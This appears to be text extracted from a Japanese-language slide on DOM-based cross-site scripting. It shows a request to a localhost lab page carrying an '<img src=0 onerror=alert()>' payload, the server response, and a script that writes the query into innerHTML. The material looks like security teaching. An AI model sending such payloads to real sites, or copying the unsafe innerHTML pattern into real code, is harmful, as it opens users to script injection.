 Header: デフォルトビュー
Body: デフォルトビュー
Header: デフォルトビュー
Body: デフォルト
GET
http://localhost:18080/dom/inn_outerHTML
_dom.html?inner=%3Cimg%20src=0%20onerror
=alert()%3E HTTP/1.1
Host: localhost:18080
User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
HTTP/1.1 200 OK
Date: Thu, 27 Jul 2023 12:57:38 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Wed, 24 May 2023 13:49
:20 GMT
ETag: "32a-5fc70c557bb36"
Accept-Ranges: bytes
Content-Length: 810
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<p>GET : inner , outer</p>
<h2>inner</h2>
<p id=inner>inner</p>
<h2>outer</h2>
<p id=outer>outer</p>
<script>
function innerhtml_dom(query) {
text = document.getElementById
("inner");
text.innerHTML = query;
}